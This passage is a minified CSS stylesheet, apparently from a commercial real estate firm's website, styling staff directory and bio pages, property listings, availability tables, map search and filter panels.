li:last-child{border-right:1px solid #efe9e5}.post-share li:before{content:normal}.post-share li a{display:block}.post-share li a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.post-share li a img{vertical-align:middle}.VcardRow{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:0;text-align:center;background-repeat:no-repeat;background-position:top center;background-size:cover}.VcardRow .v-card{margin:5px;text-align:left;min-height:250px;margin-bottom:20px}.v-card{display:block;margin:auto;padding:40px 0;width:350px;background:#fff;overflow:hidden}.v-card .f-left{margin-right:20px;width:130px}.v-card .f-right{width:57%}.v-card .f-right h5{margin:0;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:28px;color:#006eb6}.v-card .f-right h5 a{color:#006eb6}.v-card .f-right h5 a:hover{color:#40bde8}.v-card .f-right p{margin:0;font-family:'Open Sans',sans-serif;font-size:12px;line-height:20px;color:#000}.v-card .f-right p.phone{margin:20px 0 0}.v-card .f-right p.phone a{color:#000;text-decoration:none}.v-card .f-right p.mail{margin:12px 0 0}.bnr-inner{float:left;padding-top:180px;padding-bottom:107px;width:100%;position:relative;overflow:inherit;background-color:#000}.bnr-inner:before{content:'';display:block;width:100%;height:50px;position:absolute;top:-50px;left:0;background:#000;z-index:0}.bnr-inner h1{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:45px;font-weight:500;line-height:50px;color:#fff}.aboutusmid-main{background:#002b5f;width:100%;float:left}.company-info-scn{padding:0 0 128px 0;margin-top:-175px}.company-info-scn .angency-leasing h3{margin-bottom:30px;color:#000;font-family:'Open Sans',sans-serif;font-weight:500;font-size:34px;line-height:38px}.about-tab-list{float:left;width:100%}.about-tab-list li{font-size:16px;position:relative;padding:7px 0 6px 0;float:left;width:100%;clear:left;color:#fff}.about-tab-list li:first-child{padding-top:10px}.about-tab-list li a{position:relative;color:#fff;width:85%;padding:0 0 0 45px;float:left;transition:none}.about-tab-list li a:hover,.about-tab-list li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8;background:url('../images/sidebar-arrow.png') no-repeat;background-position:right 7px}.about-tab-list li:before{display:none}.about-tab-list li ul{background:#002b5f;float:left;width:100%;padding-top:7px;margin-top:10px;padding-bottom:7px;padding-left:15px}.about-tab-list li ul li a{width:84%;font-size:14px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:500}.about-tab-list li ul li a:hover,.about-tab-list li ul li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8}.tabdata-common{display:none}.tabdata-current{display:block}.company-infodtl{min-height:450px;position:relative;background:#fff;width:100%;float:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease}.about-tab-panel{float:left;width:296px;height:100%;position:absolute;top:0;bottom:0;background:#006eb6;padding:55px 0 55px 0}.stick .about-tab-list{position:fixed;top:0;padding-top:100px;width:296px}.aboutpanel-submenu{display:none}.SubmenuList .aboutpanel-submenu{margin-bottom:10px;display:block}.SubmenuList .subcmpy-arrow{position:absolute;right:-15px;top:-5px;z-index:9;width:40px;height:30px;background:#006eb6}.SubmenuList .subcmpy-arrow:before{content:'';background:url('../images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:14px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.aboutpanel-collapsed{display:none;color:#40bde8;font-size:16px;padding:8px 0 8px 30px;font-family:'Open Sans',sans-serif;font-weight:800;width:92%;margin:0}.about-infopanel{width:874px;float:right}.serial-list{position:absolute;left:-71px;top:0;padding:11px 0 10px 0;float:left;background:#002b5f}.serial-list li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list li:before{display:none}.serial-list li a{color:#fff}.selected-letter-active{font-weight:bold;text-decoration:underline;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:700}.serial-list-clear{position:absolute;left:0;top:-38px;padding:5px 0 4px 0;float:left;background:#002b5f;width:100%;cursor:pointer;text-align:center;border-bottom:#fff 1px solid}.serial-list-clear a{float:left;width:100%;color:#fff;text-align:center;font-weight:bold;font-size:12px;color:rgba(127,149,175,.7)}.serial-list-clear:hover{opacity:.9}.serial-list-clear li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list-clear li:before{display:none}.serial-list-clear li a{color:#fff}.info-detail{float:right;width:735px;padding:55px 0 55px 0;min-height:900px;margin-right:68px}.info-detail h2{color:#000;font-size:34px;line-height:34px;margin-bottom:30px}.about-form-search{float:left}.about-form-search .cmn-select{float:left;width:220px;margin-left:14px}.about-form-search .department-select{width:200px}.about-form-search .input-search-name{float:left;color:#000;width:235px;padding:0 14px;height:36px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#cacaca 1px solid;line-height:36px}.about-form-search .input-search-name:focus{border:#006eb6 1px solid}.drct-search-btn{position:relative;cursor:pointer;float:right;margin-left:14px;background:#40bde8;width:36px;height:36px}.drct-search-btn:after{content:'';position:absolute;left:0;right:0;bottom:0;top:0;background:url('../images/search-icon-about.png') no-repeat;width:16px;height:16px;float:left;margin:auto}.drct-search-btn:hover{background:#2ea6cf}.directory-list-data{position:relative;float:left;width:100%;margin:32px 0 25px 0}.directory-list-data table tr:nth-child(odd){background:#f2efec}.directory-list-data table tr td{text-align:left;padding:20px 0 20px 20px}.directory-list-data td{vertical-align:middle;font-size:14px;color:#434343;font-family:'Open Sans',sans-serif;font-weight:300}.directory-list-data td .name-txt{color:#094b9f;font-family:'Open Sans',sans-serif;font-weight:800;font-style:normal}.directory-list-data td .vcard-link{font-style:normal}.directory-list-data td .vcard-link:hover{color:#40bde8}.load-more-btn{letter-spacing:1px;background-color:#006eb6;float:left;font-size:12px;width:100%;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;line-height:36px;text-align:center}.load-more-btn:hover{background:#02589d;color:#fff}.select2-results .mCSB_inside>.mCSB_container{margin-right:5px}.select2-results .mCSB_scrollTools{width:4px}.search-reset-map{z-index:9;position:fixed;bottom:18px;width:67%}.search-reset-map a{background-color:#fff;color:#585858;float:right;margin:0 10px 0 0;font-size:12px;box-shadow:0 0 2px rgba(0,0,0,.2) !important;text-transform:none;font-family:'Open Sans',sans-serif;font-weight:500;border-radius:2px 2px 2px 2px;font-weight:normal;padding:10px 10px;min-height:inherit;min-width:inherit;line-height:normal}.search-reset-map a:hover{background:#e2e2e2;color:#585858}.bio-user-info-main{float:left;margin-top:10px;width:100%}.bnr-inner .banner-caption{max-width:100%;margin-top:0}.bio-user-pic{float:left}.bio-info-dtl{width:667px;float:right}.bio-info-dtl h2{margin-bottom:15px}.PostPosition-info{font-size:14px;line-height:22px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:300}.biouser-social-dtl{width:100%;float:left;padding:27px 0;margin-top:50px;border-top:#e0e0e0 1px solid;border-bottom:#e0e0e0 1px solid}.biouser-social-dtl a{float:left;color:#fff;font-size:14px;color:#36afe2;line-height:normal}.bio-linkedin-icon{background:url('../images/bio-linkedin.png') no-repeat;width:17px;height:18px}.bio-twitter-icon{background:url('../images/twitter-bio.png') no-repeat;width:21px;height:18px;margin:0 22px 0 22px}.bio-contact-dtl{clear:both;float:left;margin-top:30px;width:100%}.bio-contact-dtl li{color:#fff;font-size:16px;padding-left:0;margin-top:10px}.bio-contact-dtl li span{font-family:'Open Sans',sans-serif;font-weight:500}.bio-contact-dtl li:before{content:normal}.bio-contact-dtl li a{color:#fff}.bio-contact-dtl li a.user-mailid{text-decoration:underline;color:#30aee5}.bio-contact-dtl li a:hover{text-decoration:none;color:#30aee5}.user-dtl-download a{background:url('../images/download-icon.png') no-repeat;width:15px;height:17px;margin-top:7px;float:right;position:relative;z-index:99}.user-dtl-download a:hover{background:url('../images/download-icon-hover.png')}.bio-details-scn{padding:0;background:#002b5f}.bio-details-inner{background:#fff;float:left;width:100%;padding:60px 75px 60px 75px;margin-top:-78px;position:relative;z-index:99}.bio-dtl-cont-prt{color:#000;float:left;width:640px}.bio-details-scn h2{font-size:24px;line-height:32px;color:#4f4f4f}.bio-details-scn h3{color:#4f4f4f}.servicesAssociated-prt{float:right;width:300px}.related-pubns-main{float:left;margin-top:52px;clear:both;width:100%}.related-pubns-main .recent-publication ul li{width:330px;clear:none;margin:0 0 30px 15px}.related-pubns-main .recent-publication ul li:nth-child(3n+1){clear:left;margin-left:0}.related-pubns-main .recent-publication ul li:first-child{margin-left:0}.bio-services-box{background:#f2efec;float:left;width:100%;padding:35px 45px 45px 45px}.bio-services-box h3{margin-bottom:25px}.bio-services-box a{color:#094b9f;text-decoration:underline;margin:2px 0;font-size:16px;clear:left;float:left}.bio-services-box a:hover{text-decoration:none}.associated-pro-prt{margin-top:60px;float:left}.properties-cont{width:100%;position:absolute;bottom:0;padding:25px 30px}.properties-cont h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;margin:0;font-size:16px}.properties-cont h4 a{color:#fff}.properties-cont h4 a:hover{color:#006eb6}.industry-txt{color:#fff;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.bio-more-pdt{clear:both;background:#f2efec;width:96%;color:#006eb6;text-align:center;font-size:16px;padding:15px 0;font-family:'Open Sans',sans-serif;font-weight:500}.bio-more-pdt i{font-style:normal;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:800;margin-right:10px;line-height:none;top:3px;position:relative}.bio-more-pdt:hover{background:#e3ded9}.property-dtl-bnr{background-position:center center;margin-top:0;padding-top:250px;min-height:670px;position:relative}.property-dtl-bnr:after{content:'';position:absolute;width:100%;height:100%;float:left;top:0;left:0;background:-moz-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:-webkit-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:linear-gradient(135deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eb000000',endColorstr='#0f000000',GradientType=1)}.lct-zipe-code{color:#fff;float:left;padding-bottom:15px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.listing-status{color:#fff;float:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.under-contract-badge{background-color:#006eb6;color:#fff;padding:3px 5px;text-align:center;border-radius:5px;font-size:9px}.property-dtl-bnr h2{margin-bottom:15px}.download-flyer-btn{clear:both;background:#006eb6;min-width:205px;min-height:36px;line-height:36px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-flyer-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-flyer-btn:hover{color:#fff;background:#0059a1}.download-att-btn{clear:both;background:#006eb6;min-width:100px;min-height:24px;line-height:24px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-att-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-att-btn:hover{color:#fff;background:#0059a1}.property-dtl{padding:0}.comman-inner-mid{float:left;padding-bottom:128px;background:#002b5f;width:100%}.property-dtl-inner{float:left;width:100%;background:#fff;margin-top:-105px;position:relative;z-index:1}.property-dscptn{background:#f2efec;float:left;width:100%;padding:65px 117px 65px 65px}.prpty-dscptn-left{width:500px;float:left}.property-dscptn-full .prpty-dscptn-left{width:100%}.prpty-dscptn-right{float:right;width:350px}.prpty-dscptnData{display:none;margin-top:40px;clear:both;float:left;width:100%}.prpty-dscptn-tab{float:left}.tablist{margin:0}.tablist li{font-weight:normal;background:none !important;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;color:#094b9f;padding:0 5px 5px 5px;cursor:pointer;border-bottom:2px solid transparent;margin-left:40px;float:left}.tablist li:first-child{margin-left:0}.tablist li.resp-tab-active{border:none;border-bottom:#094b9f 2px solid}.tablist li:before{content:normal}.property-dtl-inner .resp-tabs-container{background:none;border:none}.property-dtl-inner .resp-tab-content{padding:30px 0 0 0;border:none}p.mail a{text-decoration:none}p.mail img{display:inline-block;vertical-align:middle;margin-right:10px}.photos-available{float:left;width:100%;padding:75px 65px}.photos-available h3{float:left;color:#878787;margin-right:40px}.photosData-main{float:left;margin-top:10px;clear:both;width:100%}.photos-list{float:left;width:100%}.photos-item{float:left;margin-left:8px;max-width:315px;height:auto}.photos-item:first-child{margin-left:0}.photos-item img{height:auto}.plusmore{cursor:pointer;min-height:226px;color:#094b9f;position:relative;text-align:center;line-height:196px;padding-top:25px;font-size:12px;width:60px;font-family:'Open Sans',sans-serif;font-weight:500;background:#f2efec;float:left;margin-left:8px}.moreplus-icon{display:block;font-size:30px;line-height:30px;position:absolute;top:38%;left:0;right:0;margin:auto;font-family:'Open Sans',sans-serif;font-weight:800}.available-space{float:left;margin-top:20px;width:100%}.availablespace-main{width:100%;float:left}.table-main{width:100%;float:left}.table-main tr th{padding-top:15px;background:#006eb6;color:#fff;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}.table-main tr th strong{padding-left:25px;font-weight:normal}.sorting-arr{margin-top:15px;width:100%;display:block;height:20px;padding-left:25px;background:#002b5f;float:left}.sorting-arr i{cursor:pointer;position:relative;top:-4px;display:inline-block;background:url(../images/sorting-arrow-down.png) no-repeat;width:10px;height:6px}.sorting-arr.active i{background:url(../images/sorting-arrow-up.png) no-repeat}.sorting-arr i:hover{opacity:.5}.available-comment-icon{padding-left:25px;position:relative;top:10px}.table-main tr td{font-family:'Open Sans',sans-serif;font-weight:500;font-size:12px;color:#000;padding:18px 0 18px 25px}.table-main tr:nth-child(odd){background:#f2efec}.comment-icon{display:inline-block;vertical-align:middle}.prpty-dscptn-right .slick-prev:before{background:url('../images/left-arrow-blue.png')}.prpty-dscptn-right .slick-next:before{background:url('../images/right-arrow-blue.png')}.availablespace-table{float:left;width:100%;margin-top:40px}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{padding:15px;margin:auto;width:50%;background:#006eb6}.dataTables_length{float:left;margin:15px 0 15px 15px}.dataTables_filter{margin:15px 15px 0 0}.dataTables_filter label{float:right;color:#fff;font-size:16px}body table.dataTable.no-footer{border-top:#004e8c 1px solid;border-bottom:1px solid rgba(153,153,153,.3)}.availablespace-table .dataTables_length label{color:#fff;font-size:16px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding:0}.availablespace-table table.dataTable thead .sorting,.availablespace-table table.dataTable thead .sorting_desc{background-image:none !important;padding:0}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:0 !important}.sorting_asc .sorting-arr i{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg)}.sorting_asc table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc{background-image:none !important}.dataTables_filter input{float:right;color:#999;width:200px;padding:0 10px;height:30px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#004e8c 1px solid;outline:none !important;line-height:30px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:10px}.dataTables_length select{opacity:1;color:#999;border:none;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';background:url(../images/down_arrow.png) no-repeat 90% 13px;outline:none !important;background-color:#fff;padding:0 15px 0 10px;height:30px;cursor:pointer;color:#000}.dataTables_length select::-ms-expand{display:none}.dataTables_length select option{padding:5px}table.dataTable.no-footer{border-bottom:1px solid rgba(153,153,153,.4)}.dataTables_wrapper .dataTables_info{font-size:15px}body .dataTables_wrapper .dataTables_paginate{padding-top:15px !important}body .dataTables_wrapper .dataTables_paginate .paginate_button{background:#40bde8 !important;border:none !important;font-size:12px !important;font-family:'Open Sans',sans-serif !important;font-weight:300;color:#fff !important;padding:1px 12px 0 12px !important;border-radius:0}.photos-available .dataTables_wrapper .dataTables_paginate .paginate_button.current,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button:hover{background:#2ea6cf !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled,body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{background:#40bde8 !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled{background:#40bde8 !important;color:#fff !important}.availablespace-table .table-main tr td{line-height:normal;padding:14px 0 12px 25px !important}.comment-info{display:none;padding:30px;line-height:18px;color:#fff;text-align:left;width:320px;position:absolute;top:100%;right:0;background:#006eb6;z-index:9}.comment-info:after,.comment-info:before{bottom:100%;right:13.8%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.comment-info:after{border-color:rgba(255,255,255,0);border-bottom-color:#006eb6;border-width:8px;margin-left:-8px}.camment-td-info{position:relative}.camment-td-info:hover .comment-info{display:block}.propertysort-main{display:none;width:180px;min-height:150px;position:absolute;right:18px;top:50px;z-index:99;background:#fff;border:1px solid #f1f1f1;box-shadow:#999 0 1px 2px -1px}.propertysort-main:after,.propertysort-main:before{bottom:100%;left:85%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.propertysort-main:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:10px;margin-left:-10px}.propertysort-main:before{border-color:rgba(153,153,153,0);border-bottom-color:#dcdcdc;border-width:11px;margin-left:-11px}.propertysort-tab{margin:0;padding:0;border-bottom:#f1f1f1 1px solid;width:100%;float:left}.propertysort-tab li:before{content:normal}.propertysort-tab li{float:left;padding:5px 0;cursor:pointer;margin-bottom:-1px;border-bottom:2px solid transparent;text-align:center;font-size:16px;width:50%;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.propertysort-tab li.active,.propertysort-tab li:hover{border-bottom:2px solid #006eb6}.propertysortData{float:left;width:100%}.prtysort-data-list{display:none;padding:0 0}.prtysort-datacurrent{display:block}.softdatalist{margin:0;padding:10px 15px;float:left;width:100%}.softdatalist li:before{content:normal;padding:0}.softdatalist li{padding:3px 0;font-size:14px;float:left;width:100%}.softdatalist li a{color:#6a6a6a;width:100%;float:left;transition:none;-webkit-transition:none;-moz-transition:none}.softdatalist li a:hover,.softdatalist li a.active{color:#006eb6}.softdatalist li a:hover,.softdatalist li a.active{background:url(../images/sort-checkarrow.png) no-repeat;background-position:right 6px}#tblAvailability_length,#tblAvailability_filter{display:none}#tblAttachments_length,#tblAttachments_filter{display:none}#tblAttachments{max-width:1040px !important;min-width:300px !important;width:100%}.map-lct-show h3{margin-bottom:5px !important;font-size:18px}.map-loader{width:100%;position:fixed;height:100%;background:rgba(0,0,0,.3);z-index:999;top:0}.map-loader img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);z-index:9}.search-prtcity-txt{position:absolute;z-index:99;margin:5px 0 0 -35px;float:right;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;cursor:pointer}body .ac_results li{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:7px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li:first-child{border-top:none}body .ac_results li:before{content:normal}body .pac-logo:after{display:none}body .pac-logo .pac-icon{display:none}body .pac-logo.pac-container{background:#000;color:#000}body .pac-logo .pac-item{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:1px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}body .pac-logo .pac-item .pac-item-query{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li.ac_over,.ac_results li:hover,body .pac-logo .pac-item:hover{cursor:pointer;background:#40bde8}.search-property-scn .search-property-right{max-width:600px;margin-right:30px}.search-property-scn .search-property-right input{float:left}.search-property-scn .search-property-right .form-control{margin-left:2%;width:55%}.search-property-scn .search-property-right .form-control:first-child{margin-left:0;width:40%}.search-property-scn .search-property-right .search-btn{top:0;right:0}.chocolat-imghide{display:none}.chocolat-overlay{background:#000}.chocolat-content .chocolat-left{background:url(../images/lightbox-arrow-left.png) no-repeat;width:40px;height:40px;float:left;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.chocolat-content .chocolat-right{padding-left:0;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:url(../images/lightbox-arrow-right.png) no-repeat;width:40px;height:40px;left:auto;right:-73px}.chocolat-content .chocolat-pagination{color:#fff;font-size:16px;margin-top:10px;float:left}.chocolat-content .chocolat-pagination:before{content:'Exterior'}.chocolat-content .chocolat-top{overflow:visible}.chocolat-content .chocolat-close{background:url(../images/lightbox-x.png) no-repeat;width:25px;height:25px;top:-20%;right:-40%;position:absolute;float:right}.search-property-scn{width:100%;padding:20px 30px;background:#002b5f}.search-property-scn .search-property-right{float:left}.search-property-scn .search-btn{background:#40bde8 url('../images/search-icon.png') no-repeat center center;background-size:16px 16px}.search-property-scn .search-property-right .form-control{color:#000;font-size:14px}.search-property-scn .search-property-right .form-control:focus{border-color:#40bde8}.property-list-page{height:100vh;overflow:hidden}.property-list-page .page-wrapper{height:100%}.property-list-page #mid-wrapper{height:100%}.property-list-page section{float:left}.property-list-page #mid-wrapper{padding-top:73px}.property-map{clear:both;padding:0;min-height:600px;position:relative}.MapMain{display:block;float:left;width:70%;position:relative;z-index:1;background-color:#f2efec;background-repeat:no-repeat;background-position:top right;background-size:cover}.property-result{display:block;float:right;width:30%;max-width:450px;background:#fff;position:relative;z-index:2}.filter-right{display:block;float:left}.filter-right .price-filter{display:block;float:left;width:160px;position:relative}.custom-filter{display:block;padding:0 10px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:34px;color:#fff !important;border:1px solid #fff;opacity:.25;-webkit-opacity:.25;-moz-opacity:.25;-o-opacity:.25;transition:none}.custom-filter:after{content:'';display:block;margin:auto;width:8px;position:absolute;right:10px;top:0;bottom:0;height:5px;background:url('../images/down_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box{display:none;width:500px;color:#fff;position:absolute;top:100%;right:0;background:#000;border:1px solid rgba(255,255,255,.25);box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);z-index:9}.open-filter .custom-filter{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.open-filter .custom-filter:after{background:url('../images/up_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box .filter-row{display:block;padding:35px;float:left;width:100%;border-bottom:1px solid rgba(223,223,223,.4)}.filter-box .filter-row:last-child{border-bottom:none}.filter-box .filter-row h6{margin:0 0 12px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:19px;color:#fff}.filter-right .filter-row .cmn-select{margin:0}.filter-right .filter-box .select2-container .select2-selection--single{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-row .seprate{display:block;padding:0 12px;float:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:36px;color:#fff}.filter-right .cmn-select{margin-right:12px;float:left;width:160px}.filter-right .select2-container--open .select2-dropdown{box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.filter-right .select2-container .select2-selection--single{border:1px solid #fff}.filter-right .select2-container--open .select2-selection--single{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container .select2-selection--single.selected{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container--default .select2-results>.select2-results__options{max-height:216px}.filter-right .select2-container--open .select2-results{background:#000}.filter-right .select2-results .mCSB_inside>.mCSB_container{margin:0}.filter-right .select2-results__option{font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.filter-right .select2-container--default .select2-results__option[aria-selected=true]{background-color:#002b5f}.filter-right .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-right .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('../images/down_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('../images/up_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#40bde8}.filter-right #divMetroArea .select2-container--open .select2-dropdown{width:270px !important}.filter-right .select2-search--dropdown{background:#000}.blue-border{border:#002b5f 1px solid !important}.lctn-arr-left{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-left:#002b5f 1px solid;margin-top:2px;z-index:9}.lctn-arr-right{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-right:#002b5f 1px solid;margin-top:2px;z-index:9}.property-or-txt{float:left;margin:5px 14px 0 -17px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px}.addition-filter-main{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;background:rgba(0,0,0,.85);float:left;width:752px;min-height:100%;padding:60px 10px 95px 50px;position:fixed;top:0;bottom:0;left:-752px;z-index:10000;color:#fff}.additionfilter-current{left:0}.addition-filter-main .mCustomScrollbar{width:100%;height:100%}.filter-type-prt{float:left;width:320px;color:#fff}.investment-ftr{margin-left:25px}.filter-type-prt h4{margin-top:35px;clear:left;margin-bottom:10px;float:left;font-size:18px;font-family:'Open Sans',sans-serif;font-weight:700;color:#fff;font-weight:normal;line-height:25px}.checkbox-list{margin:0}.checkbox-list li{padding-left:0;margin:8px 0;float:left;clear:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;color:#fff}.checkbox-list li:before{content:normal}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:before{width:12px;height:12px;border-radius:0;background:none}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:0;background:#fff}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label{line-height:12px;padding-left:22px;font-family:'Open Sans',sans-serif;font-weight:300}.leed-energy-list{clear:left;float:left;margin-top:45px}.applyclear-ftr-btn{margin-top:40px;clear:both;float:left}.apply-btn{float:left;font-size:12px;letter-spacing:1px;background:#006eb6;text-transform:uppercase;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;padding:10px 20px}.apply-btn:hover{background:#01599f}.clear-all-ftr{float:left;margin-left:20px;font-family:'Open Sans',sans-serif;font-weight:300;margin-top:4px;color:#fff;font-size:14px;text-decoration:underline}.clear-all-ftr:hover{color:#fff;text-decoration:none}.additional-filters-btn{cursor:pointer;background:rgba(0,0,0,.85);height:207px;color:#fff;font-size:12px;letter-spacing:1px;font-family:'Open Sans',sans-serif;font-weight:800;text-transform:uppercase;width:40px;float:left;position:absolute;top:365px;right:-40px}.additional-filters-btn span{float:left;margin-top:68px;width:200px;transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);margin-left:-83px;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.additionfilter-current .additional-filters-btn span{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.show-pro-title-sort{border-left:#d9d9d9 1px solid;float:left;padding:20px 15px 23px 15px;width:100%}.show-pro-txt{float:left;color:#000;font-size:12px;line-height:16px}.sort-icontxt{float:right;color:#094b9f;font-size:12px;background:url(../images/sort-icon.png) no-repeat 0 3px;line-height:16px;padding-left:20px;vertical-align:middle;margin-right:20px}.search-list-main{border-top:#d9d9d9 1px solid;float:left;width:100%;height:100%}.search-list-main ul li{border:#d9d9d9 1px solid;border-top:none;float:left;width:100%;padding:0}.search-list-main h3{line-height:normal;background:#000;font-size:10px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;padding:6px 15px;margin:0}.search-list-main ul li:before{content:normal}.search-list-img{width:120px;float:left;line-height:120px;text-align:center}.search-list-img img{vertical-align:middle}.search-list-cont{width:255px;float:left;padding:20px 10px 10px 25px}.search-list-cont h4{margin-bottom:10px;line-height:19px;color:#094b9f;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.search-list-cont p{color:#6a6a6a;font-size:12px;line-height:16px;margin-bottom:0}.search-list-cont p span{display:block;padding-top:2px;clear:both;font-family:'Open Sans',sans-serif;font-weight:800}.property-result .mCustomScrollbar{height:530px}.property-result .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;background:#c2c2c2}.property-result .mCSB_scrollTools .mCSB_draggerRail{background:none}.property-result .mCSB_inside>.mCSB_container{margin-right:18px}.property-result .mCSB_scrollTools{top:5px}.search-list-dtl{width:100%;float:left;border-top:#d9d9d9 1px 